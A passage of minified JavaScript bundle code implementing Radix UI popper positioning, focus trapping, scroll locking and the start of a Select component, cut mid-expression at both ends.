0:b[s])||0)+(t?0:w.crossAxis),i=o.reference[s]+o.reference[e]+(t?0:(null==(x=l.offset)?void 0:x[s])||0)-(t?w.crossAxis:0);m<n?m=n:m>i&&(m=i)}return{[f]:d,[s]:m}}}):void 0,...eE},async fn(e){let{x:t,y:n,placement:r}=e,{mainAxis:o=!0,crossAxis:l=!1,limiter:u={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=p(M,e),s={x:t,y:n},f=await R(e,c),d=y(h(r)),m=g(d),v=s[m],w=s[d];if(o){let e="y"===m?"top":"left",t="y"===m?"bottom":"right",n=v+f[e],r=v-f[t];v=a(n,i(v,r))}if(l){let e="y"===d?"top":"left",t="y"===d?"bottom":"right",n=w+f[e],r=w-f[t];w=a(n,i(w,r))}let b=u.fn({...e,[m]:v,[d]:w});return{...b,data:{x:b.x-t,y:b.y-n}}}},V&&{name:"flip",options:k={...eE},async fn(e){var t,n,r,o,l;let{placement:i,middlewareData:a,rects:u,initialPlacement:c,platform:s,elements:f}=e,{mainAxis:d=!0,crossAxis:x=!0,fallbackPlacements:E,fallbackStrategy:S="bestFit",fallbackAxisSideDirection:P="none",flipAlignment:C=!0,..._}=p(k,e);if(null!=(t=a.arrow)&&t.alignmentOffset)return{};let O=h(i),M=h(c)===c,A=await (null==s.isRTL?void 0:s.isRTL(f.floating)),L=E||(M||!C?[b(c)]:function(e){let t=b(e);return[w(e),t,w(t)]}(c));E||"none"===P||L.push(...function(e,t,n,r){let o=m(e),l=function(e,t,n){let r=["left","right"],o=["right","left"];switch(e){case"top":case"bottom":if(n)return t?o:r;return t?r:o;case"left":case"right":return t?["top","bottom"]:["bottom","top"];default:return[]}}(h(e),"start"===n,r);return o&&(l=l.map(e=>e+"-"+o),t&&(l=l.concat(l.map(w)))),l}(c,C,P,A));let T=[c,...L],N=await R(e,_),j=[],I=(null==(n=a.flip)?void 0:n.overflows)||[];if(d&&j.push(N[O]),x){let e=function(e,t,n){void 0===n&&(n=!1);let r=m(e),o=g(y(e)),l=v(o),i="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[l]>t.floating[l]&&(i=b(i)),[i,b(i)]}(i,u,A);j.push(N[e[0]],N[e[1]])}if(I=[...I,{placement:i,overflows:j}],!j.every(e=>e<=0)){let e=((null==(r=a.flip)?void 0:r.index)||0)+1,t=T[e];if(t)return{data:{index:e,overflows:I},reset:{placement:t}};let n=null==(o=I.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:o.placement;if(!n)switch(S){case"bestFit":{let e=null==(l=I.map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:l[0];e&&(n=e);break}case"initialPlacement":n=c}if(i!==n)return{reset:{placement:n}}}return{}}},{name:"size",options:L={...eE,apply:({elements:e,rects:t,availableWidth:n,availableHeight:r})=>{let{width:o,height:l}=t.reference,i=e.floating.style;i.setProperty("--radix-popper-available-width",`${n}px`),i.setProperty("--radix-popper-available-height",`${r}px`),i.setProperty("--radix-popper-anchor-width",`${o}px`),i.setProperty("--radix-popper-anchor-height",`${l}px`)}},async fn(e){let t,n;let{placement:r,rects:o,platform:l,elements:u}=e,{apply:c=()=>{},...s}=p(L,e),f=await R(e,s),d=h(r),g=m(r),v="y"===y(r),{width:w,height:b}=o.floating;"top"===d||"bottom"===d?(t=d,n=g===(await (null==l.isRTL?void 0:l.isRTL(u.floating))?"start":"end")?"left":"right"):(n=d,t="end"===g?"top":"bottom");let x=b-f[t],E=w-f[n],S=!e.middlewareData.shift,P=x,C=E;if(v){let e=w-f.left-f.right;C=g||S?i(E,e):e}else{let e=b-f.top-f.bottom;P=g||S?i(x,e):e}if(S&&!g){let e=a(f.left,0),t=a(f.right,0),n=a(f.top,0),r=a(f.bottom,0);v?C=w-2*(0!==e||0!==t?e+t:a(f.left,f.right)):P=b-2*(0!==n||0!==r?n+r:a(f.top,f.bottom))}await c({...e,availableWidth:C,availableHeight:P});let _=await l.getDimensions(u.floating);return w!==_.width||b!==_.height?{reset:{rects:!0}}:{}}},et&&ea({element:et,padding:H}),eT({arrowWidth:eo,arrowHeight:eh}),K&&{name:"hide",options:T={strategy:"referenceHidden",...eE},async fn(e){let{rects:t}=e,{strategy:n="referenceHidden",...r}=p(T,e);switch(n){case"referenceHidden":{let n=C(await R(e,{...r,elementContext:"reference"}),t.reference);return{data:{referenceHiddenOffsets:n,referenceHidden:_(n)}}}case"escaped":{let n=C(await R(e,{...r,altBoundary:!0}),t.floating);return{data:{escapedOffsets:n,escaped:_(n)}}}default:return{}}}}]}),[eA,ej]=eN(eO),eI=(0,ev.W)(Y);(0,ey.b)(()=>{eM&&(null==eI||eI())},[eM,eI]);let eW=null===(u=ek.arrow)||void 0===u?void 0:u.x,eD=null===(s=ek.arrow)||void 0===s?void 0:s.y,eH=(null===(f=ek.arrow)||void 0===f?void 0:f.centerOffset)!==0,[eV,eF]=(0,o.useState)();return(0,ey.b)(()=>{G&&eF(window.getComputedStyle(G).zIndex)},[G]),(0,o.createElement)("div",{ref:eS.setFloating,"data-radix-popper-content-wrapper":"",style:{...eR,transform:eM?eR.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:eV,"--radix-popper-transform-origin":[null===(d=ek.transformOrigin)||void 0===d?void 0:d.x,null===(x=ek.transformOrigin)||void 0===x?void 0:x.y].join(" ")},dir:e.dir},(0,o.createElement)(e_,{scope:N,placedSide:eA,onArrowChange:en,arrowX:eW,arrowY:eD,shouldHideArrow:eH},(0,o.createElement)(ep.WV.div,(0,r.Z)({"data-side":eA,"data-align":ej},X,{ref:ee,style:{...X.style,animation:eM?void 0:"none",opacity:null!==(E=ek.hide)&&void 0!==E&&E.referenceHidden?0:void 0}}))))}),ek={top:"bottom",right:"left",bottom:"top",left:"right"},eA=(0,o.forwardRef)(function(e,t){let{__scopePopper:n,...l}=e,i=eO("PopperArrow",n),a=ek[i.placedSide];return(0,o.createElement)("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[a]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0}},(0,o.createElement)(eh,(0,r.Z)({},l,{ref:t,style:{...l.style,display:"block"}})))});function eL(e){return null!==e}let eT=e=>({name:"transformOrigin",options:e,fn(t){var n,r,o,l,i;let{placement:a,rects:u,middlewareData:c}=t,s=(null===(n=c.arrow)||void 0===n?void 0:n.centerOffset)!==0,f=s?0:e.arrowWidth,d=s?0:e.arrowHeight,[p,h]=eN(a),m={start:"0%",center:"50%",end:"100%"}[h],g=(null!==(r=null===(o=c.arrow)||void 0===o?void 0:o.x)&&void 0!==r?r:0)+f/2,v=(null!==(l=null===(i=c.arrow)||void 0===i?void 0:i.y)&&void 0!==l?l:0)+d/2,y="",w="";return"bottom"===p?(y=s?m:`${g}px`,w=`${-d}px`):"top"===p?(y=s?m:`${g}px`,w=`${u.floating.height+d}px`):"right"===p?(y=`${-d}px`,w=s?m:`${v}px`):"left"===p&&(y=`${u.floating.width+d}px`,w=s?m:`${v}px`),{data:{x:y,y:w}}}});function eN(e){let[t,n="center"]=e.split("-");return[t,n]}let ej=e=>{let{__scopePopper:t,children:n}=e,[r,l]=(0,o.useState)(null);return(0,o.createElement)(eS,{scope:t,anchor:r,onAnchorChange:l},n)},eI=eR,eW=eM,eD=eA},2136:function(e,t,n){let r;n.d(t,{VY:function(){return tg},ZA:function(){return ty},JO:function(){return th},ck:function(){return tb},wU:function(){return tE},eT:function(){return tx},__:function(){return tw},h_:function(){return tm},fC:function(){return tf},Z0:function(){return tS},xz:function(){return td},B4:function(){return tp},l_:function(){return tv}});var o,l,i,a,u,c,s=n(9885),f=n(9585),d=n(3458);function p(e,[t,n]){return Math.min(n,Math.max(t,e))}var h=n(1308),m=n(2184),g=n(7767),v=n(8257),y=n(9610),w=n(6558);let b=0;function x(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}var E=n(5102),S=n(7921);let P="focusScope.autoFocusOnMount",R="focusScope.autoFocusOnUnmount",C={bubbles:!1,cancelable:!0},_=(0,f.forwardRef)((e,t)=>{let{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:l,...i}=e,[a,u]=(0,f.useState)(null),c=(0,S.W)(o),d=(0,S.W)(l),p=(0,f.useRef)(null),h=(0,g.e)(t,e=>u(e)),m=(0,f.useRef)({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;(0,f.useEffect)(()=>{if(r){function e(e){if(m.paused||!a)return;let t=e.target;a.contains(t)?p.current=t:k(p.current,{select:!0})}function t(e){if(m.paused||!a)return;let t=e.relatedTarget;null===t||a.contains(t)||k(p.current,{select:!0})}document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){if(document.activeElement===document.body)for(let t of e)t.removedNodes.length>0&&k(a)});return a&&n.observe(a,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[r,a,m.paused]),(0,f.useEffect)(()=>{if(a){A.add(m);let e=document.activeElement;if(!a.contains(e)){let t=new CustomEvent(P,C);a.addEventListener(P,c),a.dispatchEvent(t),t.defaultPrevented||(function(e,{select:t=!1}={}){let n=document.activeElement;for(let r of e)if(k(r,{select:t}),document.activeElement!==n)return}(O(a).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&k(a))}return()=>{a.removeEventListener(P,c),setTimeout(()=>{let t=new CustomEvent(R,C);a.addEventListener(R,d),a.dispatchEvent(t),t.defaultPrevented||k(null!=e?e:document.body,{select:!0}),a.removeEventListener(R,d),A.remove(m)},0)}}},[a,c,d,m]);let v=(0,f.useCallback)(e=>{if(!n&&!r||m.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){let t=e.currentTarget,[r,l]=function(e){let t=O(e);return[M(t,e),M(t.reverse(),e)]}(t);r&&l?e.shiftKey||o!==l?e.shiftKey&&o===r&&(e.preventDefault(),n&&k(l,{select:!0})):(e.preventDefault(),n&&k(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,m.paused]);return(0,f.createElement)(E.WV.div,(0,s.Z)({tabIndex:-1},i,{ref:h,onKeyDown:v}))});function O(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function M(e,t){for(let n of e)if(!function(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===t||e!==t);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function k(e,{select:t=!1}={}){if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}let A=(r=[],{add(e){let t=r[0];e!==t&&(null==t||t.pause()),(r=L(r,e)).unshift(e)},remove(e){var t;null===(t=(r=L(r,e))[0])||void 0===t||t.resume()}});function L(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}var T=n(1218),N=n(2478),j=n(4920),I=n(5511),W=n(6495),D=n(9832),H=n(5604),V=n(8232),F=new WeakMap,z=new WeakMap,B={},U=0,Z=function(e){return e&&(e.host||Z(e.parentNode))},K=function(e,t,n,r){var o=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=Z(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});B[n]||(B[n]=new WeakMap);var l=B[n],i=[],a=new Set,u=new Set(o),c=function(e){!e||a.has(e)||(a.add(e),c(e.parentNode))};o.forEach(c);var s=function(e){!e||u.has(e)||Array.prototype.forEach.call(e.children,function(e){if(a.has(e))s(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,u=(F.get(e)||0)+1,c=(l.get(e)||0)+1;F.set(e,u),l.set(e,c),i.push(e),1===u&&o&&z.set(e,!0),1===c&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return s(t),a.clear(),U++,function(){i.forEach(function(e){var t=F.get(e)-1,o=l.get(e)-1;F.set(e,t),l.set(e,o),t||(z.has(e)||e.removeAttribute(r),z.delete(e)),o||e.removeAttribute(n)}),--U||(F=new WeakMap,F=new WeakMap,z=new WeakMap,B={})}},$=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),K(r,o,n,"aria-hidden")):function(){return null}},Y=n(3167),q="right-scroll-bar-position",X="width-before-scroll-bar";function Q(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var G="undefined"!=typeof window?f.useLayoutEffect:f.useEffect,J=new WeakMap,ee=(void 0===o&&(o={}),(void 0===l&&(l=function(e){return e}),i=[],a=!1,u={read:function(){if(a)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return i.length?i[i.length-1]:null},useMedium:function(e){var t=l(e,a);return i.push(t),function(){i=i.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(a=!0;i.length;){var t=i;i=[],t.forEach(e)}i={push:function(t){return e(t)},filter:function(){return i}}},assignMedium:function(e){a=!0;var t=[];if(i.length){var n=i;i=[],n.forEach(e),t=i}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),i={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),i}}}}).options=(0,Y.pi)({async:!0,ssr:!1},o),u),et=function(){},en=f.forwardRef(function(e,t){var n,r,o,l,i=f.useRef(null),a=f.useState({onScrollCapture:et,onWheelCapture:et,onTouchMoveCapture:et}),u=a[0],c=a[1],s=e.forwardProps,d=e.children,p=e.className,h=e.removeScrollBar,m=e.enabled,g=e.shards,v=e.sideCar,y=e.noIsolation,w=e.inert,b=e.allowPinchZoom,x=e.as,E=(0,Y._T)(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),S=(n=[i,t],r=function(e){return n.forEach(function(t){return Q(t,e)})},(o=(0,f.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,l=o.facade,G(function(){var e=J.get(l);if(e){var t=new Set(e),r=new Set(n),o=l.current;t.forEach(function(e){r.has(e)||Q(e,null)}),r.forEach(function(e){t.has(e)||Q(e,o)})}J.set(l,n)},[n]),l),P=(0,Y.pi)((0,Y.pi)({},E),u);return f.createElement(f.Fragment,null,m&&f.createElement(v,{sideCar:ee,removeScrollBar:h,shards:g,noIsolation:y,inert:w,setCallbacks:c,allowPinchZoom:!!b,lockRef:i}),s?f.cloneElement(f.Children.only(d),(0,Y.pi)((0,Y.pi)({},P),{ref:S})):f.createElement(void 0===x?"div":x,(0,Y.pi)({},P,{className:p,ref:S}),d))});en.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},en.classNames={fullWidth:X,zeroRight:q};var er=function(e){var t=e.sideCar,n=(0,Y._T)(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return f.createElement(r,(0,Y.pi)({},n))};er.isSideCarExport=!0;var eo=function(){var e=0,t=null;return{add:function(r){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=c||n.nc;return t&&e.setAttribute("nonce",t),e}())){var o,l;(o=t).styleSheet?o.styleSheet.cssText=r:o.appendChild(document.createTextNode(r)),l=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(l)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},el=function(){var e=eo();return function(t,n){f.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},ei=function(){var e=el();return function(t){return e(t.styles,t.dynamic),null}},ea={left:0,top:0,right:0,gap:0},eu=function(e){return parseInt(e||"",10)||0},ec=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[eu(n),eu(r),eu(o)]},es=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ea;var t=ec(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},ef=ei(),ed="data-scroll-locked",ep=function(e,t,n,r){var o=e.left,l=e.top,i=e.right,a=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(a,"px ").concat(r,";\n  }\n  body[").concat(ed,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(l,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(a,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(a,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(q," {\n    right: ").concat(a,"px ").concat(r,";\n  }\n  \n  .").concat(X," {\n    margin-right: ").concat(a,"px ").concat(r,";\n  }\n  \n  .").concat(q," .").concat(q," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(X," .").concat(X," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(ed,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(a,"px;\n  }\n")},eh=function(){var e=parseInt(document.body.getAttribute(ed)||"0",10);return isFinite(e)?e:0},em=function(){f.useEffect(function(){return document.body.setAttribute(ed,(eh()+1).toString()),function(){var e=eh()-1;e<=0?document.body.removeAttribute(ed):document.body.setAttribute(ed,e.toString())}},[])},eg=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;em();var l=f.useMemo(function(){return es(o)},[o]);return f.createElement(ef,{styles:ep(l,!t,o,n?"":"!important")})},ev=!1;if("undefined"!=typeof window)try{var ey=Object.defineProperty({},"passive",{get:function(){return ev=!0,!0}});window.addEventListener("test",ey,ey),window.removeEventListener("test",ey,ey)}catch(e){ev=!1}var ew=!!ev&&{passive:!1},eb=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},ex=function(e,t){var n=t;do{if("undefined"!=typeof ShadowRoot&&n instanceof ShadowRoot&&(n=n.host),eE(e,n)){var r=eS(e,n);if(r[1]>r[2])return!0}n=n.parentNode}while(n&&n!==document.body);return!1},eE=function(e,t){return"v"===e?eb(t,"overflowY"):eb(t,"overflowX")},eS=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},eP=function(e,t,n,r,o){var l,i=(l=window.getComputedStyle(t).direction,"h"===e&&"rtl"===l?-1:1),a=i*r,u=n.target,c=t.contains(u),s=!1,f=a>0,d=0,p=0;do{var h=eS(e,u),m=h[0],g=h[1]-h[2]-i*m;(m||g)&&eE(e,u)&&(d+=g,p+=m),u=u.parentNode}while(!c&&u!==document.body||c&&(t.contains(u)||t===u));return f&&(o&&0===d||!o&&a>d)?s=!0:!f&&(o&&0===p||!o&&-a>p)&&(s=!0),s},eR=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},eC=function(e){return[e.deltaX,e.deltaY]},e_=function(e){return e&&"current"in e?e.current:e},eO=0,eM=[],ek=(ee.useMedium(function(e){var t=f.useRef([]),n=f.useRef([0,0]),r=f.useRef(),o=f.useState(eO++)[0],l=f.useState(function(){return ei()})[0],i=f.useRef(e);f.useEffect(function(){i.current=e},[e]),f.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(0,Y.ev)([e.lockRef.current],(e.shards||[]).map(e_),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var a=f.useCallback(function(e,t){if("touches"in e&&2===e.touches.length)return!i.current.allowPinchZoom;var o,l=eR(e),a=n.current,u="deltaX"in e?e.deltaX:a[0]-l[0],c="deltaY"in e?e.deltaY:a[1]-l[1],s=e.target,f=Math.abs(u)>Math.abs(c)?"h":"v";if("touches"in e&&"h"===f&&"range"===s.type)return!1;var d=ex(f,s);if(!d)return!0;if(d?o=f:(o="v"===f?"h":"v",d=ex(f,s)),!d)return!1;if(!r.current&&"changedTouches"in e&&(u||c)&&(r.current=o),!o)return!0;var p=r.current||o;return eP(p,t,e,"h"===p?u:c,!0)},[]),u=f.useCallback(function(e){if(eM.length&&eM[eM.length-1]===l){var n="deltaY"in e?eC(e):eR(e),r=t.current.filter(function(t){var r;return t.name===e.type&&t.target===e.target&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(i.current.shards||[]).map(e_).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?a(e,o[0]):!i.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),c=f.useCallback(function(e,n,r,o){var l={name:e,delta:n,target:r,should:o};t.current.push(l),setTimeout(function(){t.current=t.current.filter(function(e){return e!==l})},1)},[]),s=f.useCallback(function(e){n.current=eR(e),r.current=void 0},[]),d=f.useCallback(function(t){c(t.type,eC(t),t.target,a(t,e.lockRef.current))},[]),p=f.useCallback(function(t){c(t.type,eR(t),t.target,a(t,e.lockRef.current))},[]);f.useEffect(function(){return eM.push(l),e.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:p}),document.addEventListener("wheel",u,ew),document.addEventListener("touchmove",u,ew),document.addEventListener("touchstart",s,ew),function(){eM=eM.filter(function(e){return e!==l}),document.removeEventListener("wheel",u,ew),document.removeEventListener("touchmove",u,ew),document.removeEventListener("touchstart",s,ew)}},[]);var h=e.removeScrollBar,m=e.inert;return f.createElement(f.Fragment,null,m?f.createElement(l,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,h?f.createElement(eg,{gapMode:"margin"}):null)}),er),eA=f.forwardRef(function(e,t){return f.createElement(en,(0,Y.pi)({},e,{ref:t,sideCar:ek}))});eA.classNames=en.classNames;let eL=[" ","Enter","ArrowUp","ArrowDown"],eT=[" ","Enter"],eN="Select",[ej,eI,eW]=(0,m.B)(eN),[eD,eH]=(0,v.b)(eN,[eW,N.D7]),eV=(0,N.D7)(),[eF,ez]=eD(eN),[eB,eU]=eD(eN),eZ=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,disabled:r=!1,...o}=e,l=eV(n),i=ez("SelectTrigger",n),a=i.disabled||r,u=(0,g.e)(t,i.onTriggerChange),c=eI(n),[d,p,m]=tc(e=>{let t=c().filter(e=>!e.disabled),n=t.find(e=>e.value===i.value),r=ts(t,e,n);void 0!==r&&i.onValueChange(r.value)}),v=()=>{a||(i.onOpenChange(!0),m())};return(0,f.createElement)(N.ee,(0,s.Z)({asChild:!0},l),(0,f.createElement)(E.WV.button,(0,s.Z)({type:"button",role:"combobox","aria-controls":i.contentId,"aria-expanded":i.open,"aria-required":i.required,"aria-autocomplete":"none",dir:i.dir,"data-state":i.open?"open":"closed",disabled:a,"data-disabled":a?"":void 0,"data-placeholder":ta(i.value)?"":void 0},o,{ref:u,onClick:(0,h.M)(o.onClick,e=>{e.currentTarget.focus()}),onPointerDown:(0,h.M)(o.onPointerDown,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),0===e.button&&!1===e.ctrlKey&&(v(),i.triggerPointerDownPosRef.current={x:Math.round(e.pageX),y:Math.round(e.pageY)},e.preventDefault())}),onKeyDown:(0,h.M)(o.onKeyDown,e=>{let t=""!==d.current;e.ctrlKey||e.altKey||e.metaKey||1!==e.key.length||p(e.key),(!t||" "!==e.key)&&eL.includes(e.key)&&(v(),e.preventDefault())})})))}),eK=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,className:r,style:o,children:l,placeholder:i="",...a}=e,u=ez("SelectValue",n),{onValueNodeHasChildrenChange:c}=u,d=void 0!==l,p=(0,g.e)(t,u.onValueNodeChange);return(0,D.b)(()=>{c(d)},[c,d]),(0,f.createElement)(E.WV.span,(0,s.Z)({},a,{ref:p,style:{pointerEvents:"none"}}),ta(u.value)?(0,f.createElement)(f.Fragment,null,i):l)}),e$=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,children:r,...o}=e;return(0,f.createElement)(E.WV.span,(0,s.Z)({"aria-hidden":!0},o,{ref:t}),r||"▼")}),eY="SelectContent",eq=(0,f.forwardRef)((e,t)=>{let n=ez(eY,e.__scopeSelect),[r,o]=(0,f.useState)();return((0,D.b)(()=>{o(new DocumentFragment)},[]),n.open)?(0,f.createElement)(eG,(0,s.Z)({},e,{ref:t})):r?(0,d.createPortal)((0,f.createElement)(eX,{scope:e.__scopeSelect},(0,f.createElement)(ej.Slot,{scope:e.__scopeSelect},(0,f.createElement)("div",null,e.children))),r):null}),[eX,eQ]=eD(eY),eG=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,position:r="item-aligned",onCloseAutoFocus:o,onEscapeKeyDown:l,onPointerDownOutside:i,side:a,sideOffset:u,align:c,alignOffset:d,arrowPadding:p,collisionBoundary:m,collisionPadding:v,sticky:y,hideWhenDetached:E,avoidCollisions:S,...P}=e,R=ez(eY,n),[C,O]=(0,f.useState)(null),[M,k]=(0,f.useState)(null),A=(0,g.e)(t,e=>O(e)),[L,T]=(0,f.useState)(null),[N,j]=(0,f.useState)(null),W=eI(n),[D,H]=(0,f.useState)(!1),V=(0,f.useRef)(!1);(0,f.useEffect)(()=>{if(C)return $(C)},[C]),(0,f.useEffect)(()=>{var e,t;let n=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!==(e=n[0])&&void 0!==e?e:x()),document.body.insertAdjacentElement("beforeend",null!==(t=n[1])&&void 0!==t?t:x()),b++,()=>{1===b&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),b--}},[]);let F=(0,f.useCallback)(e=>{let[t,...n]=W().map(e=>e.ref.current),[r]=n.slice(-1),o=document.activeElement;for(let n of e)if(n===o||(null==n||n.scrollIntoView({block:"nearest"}),n===t&&M&&(M.scrollTop=0),n===r&&M&&(M.scrollTop=M.scrollHeight),null==n||n.focus(),document.activeElement!==o))return},[W,M]),z=(0,f.useCallback)(()=>F([L,C]),[F,L,C]);(0,f.useEffect)(()=>{D&&z()},[D,z]);let{onOpenChange:B,triggerPointerDownPosRef:U}=R;(0,f.useEffect)(()=>{if(C){let e={x:0,y:0},t=t=>{var n,r,o,l;e={x:Math.abs(Math.round(t.pageX)-(null!==(n=null===(r=U.current)||void 0===r?void 0:r.x)&&void 0!==n?n:0)),y:Math.abs(Math.round(t.pageY)-(null!==(o=null===(l=U.current)||void 0===l?void 0:l.y)&&void 0!==o?o:0))}},n=n=>{e.x<=10&&e.y<=10?n.preventDefault():C.contains(n.target)||B(!1),document.removeEventListener("pointermove",t),U.current=null};return null!==U.current&&(document.addEventListener("pointermove",t),document.addEventListener("pointerup",n,{capture:!0,once:!0})),()=>{document.removeEventListener("pointermove",t),document.removeEventListener("pointerup",n,{capture:!0})}}},[C,B,U]),(0,f.useEffect)(()=>{let e=()=>B(!1);return window.addEventListener("blur",e),window.addEventListener("resize",e),()=>{window.removeEventListener("blur",e),window.removeEventListener("resize",e)}},[B]);let[Z,K]=tc(e=>{let t=W().filter(e=>!e.disabled),n=t.find(e=>e.ref.current===document.activeElement),r=ts(t,e,n);r&&setTimeout(()=>r.ref.current.focus())}),Y=(0,f.useCallback)((e,t,n)=>{let r=!V.current&&!n;(void 0!==R.value&&R.value===t||r)&&(T(e),r&&(V.current=!0))},[R.value]),q=(0,f.useCallback)(()=>null==C?void 0:C.focus(),[C]),X=(0,f.useCallback)((e,t,n)=>{let r=!V.current&&!n;(void 